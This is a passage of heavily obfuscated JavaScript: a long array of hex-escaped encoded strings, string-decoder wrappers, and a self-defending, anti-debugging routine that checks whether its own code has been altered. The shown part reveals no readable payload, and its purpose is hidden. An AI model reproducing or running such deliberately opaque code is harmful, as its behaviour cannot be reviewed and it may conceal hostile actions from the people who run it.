x35\x41\x73\x41','\x75\x43\x6b\x71\x76\x62\x57\x70','\x57\x50\x6a\x48\x57\x37\x75\x67\x57\x52\x4b','\x77\x72\x37\x64\x4f\x32\x70\x64\x56\x57','\x45\x53\x6b\x6b\x57\x35\x53\x42\x57\x35\x57','\x57\x50\x66\x43\x57\x36\x57\x69\x57\x52\x34','\x57\x51\x52\x64\x54\x38\x6b\x63\x46\x38\x6b\x6f','\x57\x37\x4f\x55\x57\x35\x2f\x63\x56\x6d\x6b\x45','\x36\x7a\x4d\x49\x35\x37\x41\x73\x36\x69\x6f\x56','\x57\x34\x74\x63\x4a\x31\x50\x47\x57\x4f\x53','\x57\x36\x76\x51\x45\x77\x33\x64\x4e\x61','\x64\x4a\x79\x50\x57\x35\x4e\x63\x53\x61','\x57\x50\x48\x67\x64\x57\x46\x63\x4d\x47','\x57\x36\x31\x56\x78\x4c\x6c\x64\x4e\x57','\x57\x36\x52\x64\x4f\x43\x6b\x6a\x72\x74\x4b','\x6c\x61\x30\x6c\x57\x35\x56\x63\x49\x71','\x57\x4f\x78\x63\x4c\x38\x6f\x38\x57\x34\x70\x63\x4b\x57','\x41\x66\x4c\x33\x57\x52\x5a\x63\x4d\x71','\x57\x34\x35\x42\x64\x53\x6f\x69\x46\x61','\x57\x35\x37\x64\x52\x38\x6b\x62\x79\x5a\x69','\x57\x37\x5a\x64\x55\x65\x4c\x53\x57\x4f\x65','\x57\x36\x52\x63\x47\x33\x4c\x68\x57\x4f\x75','\x76\x33\x57\x74\x6f\x30\x71','\x57\x37\x5a\x63\x4e\x4d\x4a\x63\x56\x48\x53','\x57\x4f\x53\x2b\x57\x37\x39\x4f\x57\x51\x6d','\x57\x37\x2f\x63\x55\x4e\x33\x63\x4d\x58\x79','\x57\x52\x72\x6d\x75\x64\x35\x38','\x72\x58\x56\x64\x4c\x4d\x56\x63\x52\x61','\x73\x57\x68\x64\x55\x78\x78\x63\x50\x61','\x57\x34\x4f\x47\x57\x51\x78\x64\x4f\x32\x61','\x75\x4a\x54\x35\x76\x43\x6f\x46','\x57\x37\x75\x48\x57\x51\x75\x6a\x46\x71','\x68\x6d\x6b\x76\x57\x52\x61\x76\x6b\x47','\x57\x52\x42\x63\x4c\x38\x6f\x70\x75\x68\x53','\x6b\x6d\x6b\x47\x57\x51\x30\x7a\x6c\x61','\x57\x36\x2f\x64\x4e\x48\x64\x64\x4b\x43\x6b\x6c','\x57\x34\x4b\x70\x57\x52\x64\x64\x4b\x67\x69','\x57\x50\x70\x64\x4f\x43\x6f\x58\x57\x37\x35\x6b','\x6c\x47\x75\x78\x6f\x53\x6b\x79','\x57\x52\x65\x4e\x57\x35\x6d\x30\x6b\x61','\x57\x37\x66\x61\x45\x53\x6b\x54\x7a\x61','\x57\x34\x48\x44\x7a\x38\x6b\x2f\x76\x71','\x45\x38\x6b\x70\x57\x37\x47\x35\x57\x51\x71','\x72\x53\x6b\x4b\x41\x4d\x58\x76','\x57\x4f\x6c\x64\x50\x43\x6b\x4e\x44\x38\x6b\x30','\x42\x4e\x31\x59\x57\x50\x4e\x63\x49\x47','\x57\x37\x65\x75\x57\x35\x56\x63\x47\x53\x6b\x35','\x57\x37\x6c\x63\x48\x4e\x37\x63\x54\x53\x6f\x66','\x35\x7a\x6f\x68\x36\x69\x55\x2b\x35\x37\x73\x68','\x67\x43\x6b\x54\x57\x52\x42\x64\x4c\x43\x6b\x56','\x57\x34\x66\x30\x77\x32\x56\x64\x54\x71','\x57\x4f\x39\x34\x57\x52\x39\x56\x57\x51\x69','\x62\x72\x6d\x75\x70\x38\x6b\x69','\x64\x6d\x6b\x46\x77\x43\x6b\x63\x62\x47','\x6b\x6d\x6b\x35\x57\x52\x6c\x64\x54\x6d\x6b\x6a','\x41\x59\x7a\x41\x76\x53\x6f\x78','\x74\x66\x6e\x6a\x57\x52\x78\x63\x4d\x57','\x57\x4f\x4a\x64\x52\x43\x6f\x5a\x57\x36\x35\x6b','\x57\x35\x70\x63\x56\x65\x46\x63\x55\x47','\x57\x52\x53\x77\x41\x6d\x6f\x4a\x65\x47','\x57\x34\x71\x6b\x57\x50\x4b\x4d\x7a\x57','\x57\x52\x2f\x63\x53\x6d\x6f\x4a\x71\x75\x75','\x57\x34\x75\x74\x57\x52\x75','\x71\x43\x6b\x51\x76\x5a\x4f\x2f','\x57\x37\x4c\x6f\x79\x31\x46\x64\x4c\x47','\x41\x53\x6b\x41\x57\x51\x6e\x72\x57\x51\x69','\x67\x66\x66\x67\x62\x38\x6b\x62','\x71\x33\x4b\x55\x69\x75\x75','\x41\x6d\x6b\x32\x77\x66\x6e\x47','\x74\x73\x42\x64\x4a\x47','\x36\x7a\x55\x79\x35\x79\x45\x71\x35\x79\x67\x62','\x57\x36\x42\x63\x54\x75\x7a\x44\x57\x51\x79','\x6b\x65\x33\x63\x55\x38\x6b\x36\x57\x35\x6d','\x6c\x6d\x6b\x54\x45\x43\x6b\x4a\x6a\x57','\x66\x32\x35\x4a\x57\x4f\x68\x64\x4c\x57','\x67\x30\x42\x63\x53\x43\x6b\x4c\x57\x37\x30','\x76\x68\x6d\x6f\x6f\x33\x4b','\x7a\x75\x4c\x58\x57\x34\x2f\x63\x54\x47','\x57\x34\x70\x64\x4f\x32\x7a\x6f','\x57\x34\x7a\x2b\x57\x35\x5a\x63\x56\x43\x6b\x65','\x57\x35\x37\x64\x4d\x4c\x58\x52\x57\x52\x34','\x57\x37\x75\x45\x57\x52\x70\x64\x4c\x32\x61','\x64\x53\x6b\x38\x46\x6d\x6b\x6f\x67\x57','\x35\x41\x41\x68\x35\x37\x36\x38\x35\x34\x36\x59','\x68\x6d\x6b\x4c\x57\x52\x4a\x64\x4f\x38\x6b\x4a','\x35\x34\x32\x6e\x35\x41\x32\x47\x35\x35\x6f\x45','\x57\x37\x48\x35\x71\x38\x6b\x58\x76\x61','\x57\x35\x31\x62\x44\x4e\x70\x63\x4e\x61','\x75\x75\x31\x6e\x57\x36\x52\x63\x52\x57','\x57\x35\x46\x64\x47\x31\x39\x47\x63\x61','\x57\x50\x6e\x6e\x6c\x38\x6b\x2f\x57\x4f\x53','\x36\x6a\x45\x63\x35\x50\x55\x34\x35\x7a\x6f\x48','\x78\x53\x6b\x32\x73\x75\x39\x6f','\x57\x52\x66\x4e\x57\x34\x4f\x4f\x57\x50\x53','\x41\x74\x4c\x4e\x43\x38\x6f\x6f','\x57\x35\x46\x63\x53\x4c\x42\x63\x53\x61','\x57\x52\x50\x79\x57\x35\x4b\x4e\x57\x52\x71','\x57\x34\x65\x36\x57\x52\x42\x64\x4b\x65\x53','\x43\x38\x6b\x57\x57\x35\x30\x4e\x57\x35\x38','\x64\x4e\x42\x63\x4f\x38\x6b\x56\x57\x37\x38','\x6f\x74\x65\x6e\x57\x34\x68\x63\x55\x57','\x57\x51\x7a\x39\x57\x52\x4c\x6b\x57\x52\x65','\x57\x51\x4e\x63\x4b\x43\x6f\x42\x43\x31\x4f','\x57\x52\x71\x64\x57\x36\x4f\x42\x6b\x57','\x57\x4f\x4b\x56\x67\x75\x54\x4b','\x36\x42\x49\x38\x35\x6c\x51\x33\x36\x6c\x6f\x70','\x35\x52\x51\x75\x35\x4f\x63\x78\x36\x6a\x6f\x2f','\x57\x35\x64\x64\x4d\x47\x52\x64\x49\x53\x6b\x4f','\x57\x36\x75\x33\x57\x52\x58\x5a\x57\x50\x30','\x57\x37\x6d\x33\x57\x35\x6c\x63\x4a\x53\x6b\x4c','\x57\x35\x7a\x35\x71\x6d\x6b\x38\x71\x47','\x36\x7a\x55\x67\x35\x34\x59\x48\x35\x41\x49\x5a','\x6a\x77\x6c\x64\x4c\x43\x6b\x75\x57\x35\x34','\x57\x36\x61\x77\x57\x4f\x53\x73\x77\x57','\x41\x53\x6b\x75\x57\x52\x78\x63\x47\x68\x69','\x57\x35\x42\x63\x49\x38\x6b\x70\x57\x37\x4e\x63\x4a\x47','\x77\x43\x6b\x74\x57\x34\x6d\x53\x57\x36\x43','\x6b\x49\x71\x6b\x67\x6d\x6b\x75','\x43\x57\x70\x64\x54\x4b\x4a\x64\x4d\x71','\x43\x59\x50\x46\x72\x47','\x42\x47\x48\x74\x42\x6d\x6f\x5a','\x57\x34\x37\x64\x50\x77\x48\x4b\x61\x61','\x57\x52\x38\x52\x41\x6d\x6f\x62\x66\x61','\x78\x43\x6b\x70\x57\x35\x69\x68\x57\x4f\x61','\x35\x50\x51\x43\x35\x79\x2b\x6e\x35\x42\x55\x4b','\x45\x43\x6b\x64\x57\x35\x79\x67\x57\x34\x43','\x57\x34\x52\x63\x54\x53\x6b\x6d\x57\x35\x64\x63\x53\x71','\x57\x36\x54\x48\x7a\x53\x6b\x66\x71\x61','\x57\x34\x54\x7a\x43\x43\x6b\x4e\x46\x57','\x57\x35\x46\x63\x56\x38\x6b\x63\x57\x34\x74\x63\x4f\x71','\x36\x7a\x49\x2b\x36\x69\x67\x38\x35\x6c\x36\x6b','\x57\x4f\x6a\x4f\x57\x52\x62\x44\x57\x51\x57','\x71\x61\x66\x4a\x76\x38\x6f\x55','\x57\x37\x42\x64\x4a\x47\x78\x64\x4e\x38\x6b\x39','\x41\x6d\x6b\x32\x76\x72\x34\x39','\x57\x36\x76\x62\x44\x76\x2f\x63\x47\x47','\x57\x52\x7a\x37\x57\x51\x76\x52\x57\x52\x47','\x77\x65\x7a\x49\x57\x36\x6c\x63\x54\x47','\x57\x4f\x4b\x6e\x65\x33\x66\x30','\x35\x50\x36\x69\x35\x42\x36\x5a\x35\x79\x45\x62','\x57\x51\x4f\x37\x57\x34\x79\x41\x68\x57','\x62\x77\x46\x63\x50\x6d\x6b\x71\x57\x37\x47','\x41\x43\x6b\x6c\x77\x31\x44\x6c','\x6b\x6d\x6b\x4c\x57\x52\x42\x64\x51\x6d\x6b\x75','\x57\x35\x47\x4b\x57\x35\x78\x63\x50\x38\x6b\x5a','\x43\x5a\x33\x64\x50\x75\x68\x64\x54\x47','\x57\x37\x6a\x52\x75\x53\x6b\x58\x74\x61','\x36\x7a\x55\x55\x35\x6c\x36\x47\x35\x35\x67\x43','\x43\x38\x6b\x59\x57\x50\x64\x63\x49\x68\x47','\x63\x73\x53\x4a\x70\x43\x6b\x79','\x57\x52\x71\x70\x61\x4b\x7a\x69','\x6d\x64\x34\x30\x57\x34\x33\x63\x4b\x61','\x77\x4c\x76\x69\x57\x36\x52\x63\x4d\x71','\x57\x34\x37\x63\x48\x68\x37\x63\x54\x43\x6f\x39','\x77\x66\x76\x36\x57\x4f\x6c\x63\x55\x61','\x57\x36\x50\x52\x63\x38\x6f\x78\x7a\x61','\x62\x38\x6b\x4a\x77\x53\x6b\x54\x67\x71','\x77\x43\x6b\x33\x61\x6d\x6f\x66','\x57\x34\x33\x64\x49\x53\x6b\x2f\x71\x57','\x57\x52\x43\x44\x57\x35\x47\x32\x68\x71','\x57\x36\x6c\x63\x4c\x32\x66\x6d\x57\x52\x57','\x36\x6b\x51\x35\x35\x50\x4d\x67\x35\x42\x55\x6d','\x64\x65\x6c\x63\x55\x6d\x6b\x57\x57\x36\x69','\x35\x50\x59\x4a\x35\x50\x41\x59\x36\x7a\x49\x67','\x57\x35\x50\x37\x43\x31\x42\x63\x4c\x61','\x57\x37\x2f\x63\x52\x66\x6a\x4c\x57\x52\x53','\x77\x5a\x42\x64\x52\x33\x2f\x64\x52\x47','\x57\x4f\x6c\x63\x4b\x38\x6f\x56\x57\x37\x2f\x63\x50\x71','\x57\x34\x4b\x6d\x57\x51\x65\x6e\x45\x71','\x57\x37\x46\x63\x4f\x53\x6b\x72\x57\x37\x42\x63\x4f\x71','\x78\x38\x6b\x34\x57\x52\x6e\x67\x57\x51\x75','\x57\x50\x7a\x76\x63\x71\x52\x63\x50\x47','\x57\x50\x6e\x33\x70\x6d\x6b\x63\x57\x52\x38','\x71\x53\x6b\x76\x57\x34\x71\x55\x57\x4f\x57','\x57\x36\x66\x49\x78\x68\x78\x63\x4b\x57','\x57\x36\x46\x63\x50\x68\x50\x79\x57\x50\x47','\x57\x36\x50\x44\x66\x6d\x6f\x70\x45\x47','\x57\x34\x68\x63\x4e\x66\x58\x46\x57\x52\x43','\x57\x36\x53\x4d\x57\x36\x56\x63\x52\x6d\x6b\x2b','\x70\x59\x61\x71\x61\x38\x6b\x4c','\x6e\x43\x6b\x51\x57\x52\x4b\x71\x6c\x47','\x57\x37\x66\x64\x75\x76\x70\x63\x4c\x47','\x35\x6c\x59\x52\x35\x79\x55\x6b\x35\x51\x67\x30','\x36\x6a\x77\x38\x35\x50\x77\x57\x35\x4f\x63\x30','\x36\x7a\x55\x5a\x35\x4f\x63\x35\x36\x69\x49\x52','\x57\x36\x74\x64\x52\x71\x5a\x64\x52\x38\x6b\x64','\x36\x79\x6b\x52\x35\x34\x2b\x43\x35\x7a\x63\x47','\x57\x35\x70\x63\x55\x30\x78\x63\x4a\x53\x6f\x5a','\x43\x38\x6b\x76\x76\x66\x76\x71','\x57\x34\x70\x64\x51\x59\x37\x64\x49\x53\x6b\x79','\x46\x6d\x6b\x4c\x57\x36\x4f\x55\x57\x50\x4b','\x57\x36\x4e\x63\x55\x77\x54\x49\x57\x51\x75','\x77\x75\x6a\x48\x57\x36\x6c\x63\x54\x61','\x78\x4b\x6a\x72\x57\x50\x74\x63\x56\x57','\x36\x42\x4d\x45\x35\x52\x73\x50\x35\x7a\x6f\x54','\x44\x43\x6b\x41\x57\x52\x72\x53\x57\x51\x4f','\x78\x67\x44\x4b\x57\x52\x6c\x63\x4c\x71','\x76\x38\x6b\x7a\x76\x33\x66\x57','\x44\x43\x6b\x50\x57\x37\x4b\x49\x57\x4f\x65','\x41\x38\x6b\x56\x57\x51\x48\x36\x57\x51\x6d','\x57\x51\x52\x63\x56\x53\x6f\x6f\x57\x37\x2f\x63\x4a\x71','\x36\x42\x49\x38\x35\x7a\x6f\x52\x35\x37\x45\x77','\x57\x36\x4e\x63\x4c\x33\x76\x34\x57\x50\x71','\x35\x52\x55\x36\x35\x79\x67\x56\x36\x6c\x6f\x68','\x36\x7a\x55\x44\x35\x51\x36\x48\x36\x7a\x2b\x62','\x57\x35\x43\x54\x57\x50\x33\x64\x4f\x68\x34','\x57\x4f\x53\x61\x6f\x4d\x39\x6b','\x68\x5a\x79\x6e\x57\x34\x46\x63\x4c\x71','\x78\x6d\x6b\x59\x57\x36\x34\x2b\x57\x34\x38','\x43\x57\x44\x4d\x72\x38\x6f\x74','\x70\x74\x79\x62\x57\x36\x56\x63\x52\x71','\x57\x36\x57\x6e\x57\x4f\x5a\x64\x53\x4e\x34','\x7a\x68\x4b\x52\x6a\x77\x75','\x57\x4f\x62\x65\x57\x36\x4f\x6c\x57\x52\x61','\x57\x36\x4c\x32\x75\x47'];_0x17d1=function(){return _0x23aeb1;};return _0x17d1();}(function(){var _0x123112={'\x47\x62\x41\x4c\x4c':function(_0x47ab35,_0x81015e){return _0x47ab35(_0x81015e);},'\x57\x63\x53\x52\x47':_0x2b774c(0x159e,'\x55\x21\x29\x45',0x35f,0xbca,0x1176)+_0x2c9606(0x259,0x93d,0x3c9,'\x38\x30\x5a\x53',-0x737)+'\x2b\x24','\x63\x69\x67\x4b\x53':function(_0x2d58a1,_0x53b463){return _0x2d58a1!==_0x53b463;},'\x4e\x62\x4a\x6b\x4e':_0x2c9606(0x1b95,0x28f8,0x2245,'\x55\x62\x6a\x74',0x29b8),'\x6c\x62\x6f\x7a\x72':_0x37e3be(0x1883,0x1149,0x906,'\x75\x29\x44\x74',0xdee),'\x56\x72\x77\x57\x57':_0x37e3be(0x1bfa,0xa97,0x1184,'\x47\x52\x24\x39',0x1709)+_0x658bcf(0x1492,'\x6a\x33\x32\x47',0xf58,0x12f7,0x5b0)+_0x2c9606(0x15af,0xca0,0x10d8,'\x6a\x33\x32\x47',0xdee)+'\x29','\x78\x64\x5a\x73\x6f':_0x2c9606(0x1cd,0x566,-0x395,'\x64\x43\x49\x32',0xb6c)+_0x37e3be(0x89d,0x127c,0x38c,'\x74\x76\x4b\x4d',0x8a3)+_0x658bcf(0xdc7,'\x47\x6d\x35\x31',0x1958,0x173e,0x18cd)+_0x37e3be(0x1115,0x9f9,0x791,'\x5d\x4a\x35\x65',0x1631)+_0x37e3be(0x236f,0x27dd,0x26d9,'\x47\x52\x24\x39',0x1e48)+_0x2c9606(0xb3b,0x409,-0x2cf,'\x37\x65\x42\x76',0x157d)+_0x5d1ae7(0x2343,0x16fe,0x2a83,0x20ee,'\x56\x24\x76\x6b'),'\x49\x42\x47\x74\x72':_0x37e3be(0x29d8,0x1b5f,0x1a80,'\x62\x41\x4e\x41',0x1b69),'\x59\x67\x45\x48\x64':function(_0x4e5ac3,_0x2ed1b0){return _0x4e5ac3+_0x2ed1b0;},'\x6d\x4a\x52\x67\x43':_0x5d1ae7(0x1afe,0x2cfb,0x1738,0x1ff7,'\x4e\x46\x77\x31'),'\x4f\x54\x66\x6d\x4c':function(_0x2272f2,_0x788a77){return _0x2272f2+_0x788a77;},'\x6f\x71\x54\x6a\x49':_0x5d1ae7(0x1405,0x1273,0x11c0,0x14b7,'\x4a\x31\x63\x53'),'\x6b\x67\x48\x67\x42':function(_0x4bdd9c,_0x375066){return _0x4bdd9c===_0x375066;},'\x74\x72\x70\x5a\x74':_0x5d1ae7(0x110,0x14e1,0x614,0xfde,'\x62\x41\x4e\x41'),'\x43\x76\x55\x6f\x6e':function(_0x36dd6b,_0x17934c){return _0x36dd6b(_0x17934c);},'\x6a\x62\x7a\x68\x51':_0x2b774c(0x66b,'\x4c\x56\x70\x79',0x65d,0xeb0,0x13ae),'\x59\x55\x53\x49\x52':function(_0x1f9ba2){return _0x1f9ba2();},'\x6a\x59\x4d\x61\x4f':function(_0xc1a1c3,_0x47b7b5,_0x358df3){return _0xc1a1c3(_0x47b7b5,_0x358df3);}};function _0x2c9606(_0x9b9ca6,_0x323dfa,_0x246c03,_0x19dcde,_0x44308b){return _0x1351(_0x9b9ca6- -0x2fa,_0x19dcde);}function _0x2b774c(_0x17a3bd,_0x5ba67b,_0x46f3fe,_0x2f1790,_0x4c1dbf){return _0x1351(_0x2f1790- -0x229,_0x5ba67b);}function _0x658bcf(_0x5499a2,_0x959aa7,_0x31f4aa,_0x43c9fa,_0x4194b6){return _0x1351(_0x43c9fa- -0x193,_0x959aa7);}function _0x5d1ae7(_0x27c318,_0x40f4d0,_0x4f2f0a,_0x54bbba,_0x876770){return _0x1351(_0x54bbba-0x350,_0x876770);}function _0x37e3be(_0x3fde79,_0x25d143,_0x28a812,_0x512d41,_0x424cd0){return _0x1351(_0x424cd0- -0x4,_0x512d41);}_0x123112[_0x2c9606(0x41f,-0x4e9,0x250,'\x4f\x21\x79\x68',0xaf7)](_0x49e7a1,this,function(){function _0x5e48f6(_0x80c2ff,_0x29df18,_0x1a5366,_0x19d783,_0x11957e){return _0x658bcf(_0x80c2ff-0x1a7,_0x1a5366,_0x1a5366-0x110,_0x19d783-0x206,_0x11957e-0x62);}function _0x5e01a8(_0x196eb,_0x3fe3ba,_0x484ea2,_0x4f5f7a,_0x22f1be){return _0x37e3be(_0x196eb-0xce,_0x3fe3ba-0x21,_0x484ea2-0x0,_0x4f5f7a,_0x196eb- -0x55);}var _0x3b3bee={'\x50\x74\x6a\x69\x65':function(_0x310691,_0x22e5e3){function _0x482ffe(_0x55348b,_0x1fc328,_0x41e325,_0x5b737b,_0x34a146){return _0x1351(_0x34a146- -0x234,_0x1fc328);}return _0x123112[_0x482ffe(0x13f5,'\x23\x74\x24\x76',0xfbb,0x26ac,0x1a21)](_0x310691,_0x22e5e3);},'\x64\x74\x57\x66\x52':_0x123112[_0x2a573c(0x48c,-0x58,-0x7f,'\x74\x76\x4b\x4d',0x42)]};function _0x1fbf64(_0x3a3fe0,_0x339d27,_0x4035a1,_0x2390c6,_0xfe5129){return _0x37e3be(_0x3a3fe0-0x178,_0x339d27-0x1b5,_0x4035a1-0x1e4,_0x339d27,_0xfe5129- -0x22f);}function _0x2a573c(_0x5a4da8,_0x119c8e,_0xb3a3ed,_0x2469bf,_0x59fc11){return _0x658bcf(_0x5a4da8-0x1eb,_0x2469bf,_0xb3a3ed-0x72,_0x59fc11- -0x126,_0x59fc11-0x115);}function _0x3d2da1(_0x505e42,_0x5f1e7c,_0x568865,_0x418838,_0x1b42f7){return _0x658bcf(_0x505e42-0x1ad,_0x1b42f7,_0x568865-0x19b,_0x505e42- -0x1b3,_0x1b42f7-0x1bd);}if(_0x123112[_0x3d2da1(0x616,0x16a,0xde2,0xade,'\x23\x74\x24\x76')](_0x123112[_0x2a573c(0x1a32,0x11b2,0x1470,'\x70\x66\x6e\x49',0x156b)],_0x123112[_0x2a573c(0x945,-0x7c8,-0x54c,'\x7a\x2a\x73\x70',0x4dc)])){var _0x458e80=new RegExp(_0x123112[_0x3d2da1(0x4a,0xe93,-0x868,-0x7e,'\x21\x73\x5b\x51')]),_0x14ae47=new RegExp(_0x123112[_0x5e01a8(0xb24,0xdd6,0x19f,'\x61\x4c\x66\x28',0xa8)],'\x69'),_0x131cac=_0x123112[_0x3d2da1(0xd1a,0x13eb,0x1377,0x2bb,'\x47\x52\x24\x39')](_0x505fb8,_0x123112[_0x3d2da1(0xfd1,0x1cc9,0x3e2,0x1678,'\x47\x6d\x35\x31')]);if(!_0x458e80[_0x5e48f6(-0x4d3,-0x1f7,'\x23\x79\x58\x77',0x582,0x602)](_0x123112[_0x5e48f6(0x14fd,0x530,'\x6c\x62\x68\x23',0xaea,0x16a1)](_0x131cac,_0x123112[_0x3d2da1(0x19c9,0x1235,0x26e8,0x2265,'\x52\x45\x6b\x5d')]))||!_0x14ae47[_0x3d2da1(0x1b99,0x25fc,0x1b5b,0x130e,'\x77\x71\x69\x21')](_0x123112[_0x5e01a8(0xeae,0x1980,-0x5,'\x23\x43\x5d\x40',0x4c8)](_0x131cac,_0x123112[_0x5e48f6(0x521,0x8c1,'\x61\x44\x69\x6d',0x7d7,0xa35)]))){if(_0x123112[_0x1fbf64(-0x119,'\x59\x51\x66\x44',0x647,-0x648,-0x4f)](_0x123112[_0x3d2da1(0x10c0,0x395,0x1985,0x155b,'\x36\x63\x68\x6d')],_0x123112[_0x5e48f6(0x11a8,0x1d28,'\x75\x29\x44\x74',0x17ef,0x9d0)]))_0x123112[_0x2a573c(0x35d,-0x153,0xf5f,'\x64\x43\x49\x32',0x7dd)](_0x131cac,'\x30');else{var _0x13731a=_0x1e2e23?function(){function _0x1cd265(_0x362c42,_0x58d6c3,_0x5ed564,_0x6fed35,_0x1019aa){return _0x1fbf64(_0x362c42-0x12a,_0x5ed564,_0x5ed564-0x54,_0x6fed35-0xbd,_0x1019aa- -0xf6);}if(_0x1d5396){var _0x40cd3f=_0x4324a6[_0x1cd265(0x1dbb,0x220f,'\x47\x6d\x35\x31',0x1b1d,0x1515)](_0x7911d4,arguments);return _0x3c3f39=null,_0x40cd3f;}}:function(){};return _0x2f6483=![],_0x13731a;}}else _0x123112[_0x5e48f6(0xea5,0x109b,'\x64\x43\x49\x32',0x102f,0x4e3)](_0x123112[_0x3d2da1(0x147c,0x228f,0x1934,0x1963,'\x6c\x62\x68\x23')],_0x123112[_0x5e48f6(0x1dbc,0x2144,'\x4a\x31\x63\x53',0x1aff,0x1d2d)])?_0x123112[_0x5e01a8(0xe67,0x1b17,0xc6a,'\x47\x67\x5b\x4f',0x18aa)](_0x505fb8):_0x3b3bee[_0x5e48f6(0x1bed,0xc68,'\x34\x41\x79\x28',0x168d,0x1fe9)](_0x379e30,'\x30');}else return _0x3582bf[_0x2a573c(0x88b,0xf9c,0x1323,'\x6a\x33\x32\x47',0xe74)+_0x5e01a8(0x117c,0x1a7b,0x1309,'\x74\x57\x4f\x4e',0xe1c)]()[_0x1fbf64(-0x3b2,'\x34\x41\x79\x28',-0x2b2,0x49c,0x829)+'\x68'](_0x3b3bee[_0x2a573c(0x3da,-0xa9,0x249,'\x52\x45\x6b\x5d',0xac0)])[_0x5e01a8(0x10d4,0x1f41,0x112a,'\x6a\x33\x32\x47',0x90f)+_0x3d2da1(0x945,0xd1,0xdb7,0x46d,'\x5d\x4a\x35\x65')]()[_0x3d2da1(0x1142,0x2b5,0x1892,0x1604,'\x40\x52\x69\x55')+_0x2a573c(0x1cc4,0x13b0,0x780,'\x25\x6d\x42\x2a',0x1498)+'\x72'](_0xac5326)[_0x1fbf64(0xff3,'\x23\x43\x5d\x40',0x135a,0x11fd,0xce2)+'\x68'](_0x3b3bee[_0x2a573c(0x1a34,0x1a02,0xbd4,'\x4a\x31\x63\x53',0x128a)]);})();}());var _0x5b9f04=(function(){function _0x414d43(_0x40c07a,_0x3f9273,_0x51d5e3,_0x39bfb3,_0x3b5609){return _0x1351(_0x51d5e3- -0xef,_0x3f9273);}function _0x19c1cc(_0x3433ae,_0x5ebbcb,_0x2799d8,_0x4098ae,_0x1d384b){return _0x1351(_0x5ebbcb-0xaf,_0x4098ae);}var _0xa89603={'\x64\x6a\x69\x65\x44':function(_0x6783e3,_0xaaed81){return _0x6783e3(_0xaaed81);},'\x7a\x42\x43\x4e\x51':_0x224a5c(0x1133,'\x23\x43\x5d\x40',0x190c,0x5a1,0xfd3)+_0x19c1cc(0xcc8,0x1327,0x1a1d,'\x25\x6d\x42\x2a',0x145f),'\x53\x4b\x75\x56\x73':_0x224a5c(0xe50,'\x44\x56\x34\x45',0x303,0xc46,0xe72),'\x4e\x6c\x42\x49\x59':_0x19c1cc(0x1974,0x1dd0,0x2ad4,'\x37\x65\x42\x76',0x2488)+_0x224a5c(0x10a8,'\x47\x52\x24\x39',0x39f,0x9b9,0x9f5)+_0x19c1cc(0x12d0,0xcec,0x1b19,'\x66\x5b\x41\x21',0xab2)+_0x224a5c(0x821,'\x44\x56\x34\x45',0x1636,-0x1e4,0x4df)+_0x198d55('\x74\x76\x4b\x4d',0xc37,-0x10c,0xb0e,0x6a9)+_0x224a5c(0x55b,'\x74\x57\x4f\x4e',0x2a6,-0x801,0xfa)+_0xbe6244(0x867,'\x21\x73\x5b\x51',0xf72,0x81e,0xf9c),'\x55\x77\x4d\x65\x6b':function(_0x387dd6,_0x18af65){return _0x387dd6===_0x18af65;},'\x65\x52\x74\x4f\x6b':_0x19c1cc(0x664,0x94c,0x146e,'\x74\x76\x4b\x4d',-0x3a2),'\x61\x61\x75\x6d\x76':function(_0x27850f,_0xc99a98){return _0x27850f!==_0xc99a98;},'\x6c\x72\x6d\x69\x6f':_0xbe6244(0x18bf,'\x24\x31\x77\x43',0xb2d,0x1c41,0x267a),'\x61\x44\x6f\x4e\x55':function(_0x155be0,_0x22b5f7){return _0x155be0+_0x22b5f7;},'\x6b\x73\x69\x4c\x71':function(_0x11b872,_0x23abd4){return _0x11b872+_0x23abd4;},'\x53\x71\x54\x79\x51':_0x224a5c(0x6e6,'\x47\x6d\x35\x31',0xf2d,-0x224,-0x71f)+_0x224a5c(0x1293,'\x50\x4c\x72\x30',0x1a7e,0x154c,0x1220)+_0xbe6244(0x1c4f,'\x6f\x34\x47\x58',0x1cb7,0x1e0e,0x29d2)+_0xbe6244(0x507,'\x77\x71\x69\x21',-0x68d,-0x60b,0x1208),'\x61\x47\x53\x59\x78':_0x414d43(-0xbee,'\x4a\x31\x63\x53',0x14f,-0x201,0x935)+_0x19c1cc(0x18ca,0x1037,0x1a46,'\x55\x21\x33\x54',0x4d5)+_0x414d43(0x824,'\x4f\x21\x79\x68',0x1334,0xf51,0x157e)+_0x19c1cc(0x7e1,0x978,0x928,'\x62\x41\x4e\x41',-0x1b2)+_0x224a5c(0xaa7,'\x74\x57\x4f\x4e',0x170f,0xd96,0xf65)+_0xbe6244(0x781,'\x44\x56\x34\x45',0x874,0xb44,0xc24)+'\x20\x29','\x48\x49\x44\x75\x42':function(_0x2005fd){return _0x2005fd();},'\x67\x69\x4f\x79\x42':function(_0x8c3ceb,_0x5cfb07){return _0x8c3ceb===_0x5cfb07;},'\x46\x56\x4a\x56\x78':_0x19c1cc(0x1183,0x1784,0x9ae,'\x55\x21\x29\x45',0x16bb)};function _0x198d55(_0x25ad4d,_0x112b3e,_0x5d4cdb,_0x2e0d6a,_0xb9d6a9){return _0x1351(_0xb9d6a9- -0xae,_0x25ad4d);}function _0x224a5c(_0x57188e,_0x2641e8,_0x4c43b2,_0x5f8ead,_0x342715){return _0x1351(_0x57188e- -0x294,_0x2641e8);}var _0x1bb553=!![];function _0xbe6244(_0x5c26a7,_0x2aacbe,_0xe7114e,_0x4cdeee,_0x39970f){return _0x1351(_0x5c26a7-0x15e,_0x2aacbe);}return function(_0x522c23,_0x1449ef){function _0xf923bb(_0x253a88,_0x20a1e5,_0x2d9ef3,_0x3702e4,_0x3e32fe){return _0x224a5c(_0x253a88-0x13,_0x3702e4,_0x2d9ef3-0x108,_0x3702e4-0xe8,_0x3e32fe-0x6a);}function _0x4308f1(_0xbc32d2,_0x564318,_0x717b0e,_0x34120e,_0x3c2287){return _0xbe6244(_0x717b0e- -0x11,_0x564318,_0x717b0e-0x162,_0x34120e-0xf6,_0x3c2287-0x9b);}function _0x2fa9a8(_0x1dab4a,_0x47fdcd,_0x38cb79,_0x5dabe9,_0x633e77){return _0xbe6244(_0x633e77-0x183,_0x38cb79,_0x38cb79-0x1bf,_0x5dabe9-0x12a,_0x633e77-0xb3);}function _0x187ff3(_0x592e8d,_0x5c70fa,_0x127199,_0x4e3524,_0xab5edf){return _0xbe6244(_0x592e8d- -0x97,_0x127199,_0x127199-0xba,_0x4e3524-0xa,_0xab5edf-0x125);}var _0x420e27={'\x64\x70\x59\x69\x47':function(_0x38d224,_0x4a3980){function _0x547750(_0x448f61,_0xb32973,_0xa2ffb6,_0x184591,_0x12bd4a){return 